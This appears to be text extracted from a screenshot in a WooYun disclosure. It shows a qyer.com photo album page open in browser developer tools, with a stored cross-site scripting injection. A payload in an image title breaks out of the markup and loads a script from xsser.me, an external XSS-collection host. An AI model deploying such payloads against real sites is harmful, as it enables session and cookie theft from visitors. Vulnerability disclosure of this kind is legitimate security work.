 11
来自px1624的相册 · 2013.03.19 - 2013.03.19
缩略图 详细资料 地图 照片 1 | 查看 0 | 喜欢 0 编辑相册
</textarea>'
" alt="'">"
src="http://static.qyer.com/album/user/354/13/QkxRQxkCZA/80"
Resources Network Sources Timeline Profiles Audits Console
class="album_content">
class="f14 fb">11</h3>
</p>
相册资料列表 -->
class="clearfix mt15">…</div>
相册缩略图分类 -->
class="album_thumbnail clearfix">
class="album_thumbnail_list">
i class="album_thumbnail_list_item">
<a href="/album_action_view_albumid_102572_photo_3541354">
<img title="</textarea>'">
<script src="http://xsser.me/4310VB?1363704173"></script>
"" alt="'">"
<script src="http://xsser.me/4310VB?1363704173"></script>
www.wooyun.org
body div.album_wp div.album_main div.album_content div.album_thumbnail.clearfix ul.album_thumbnail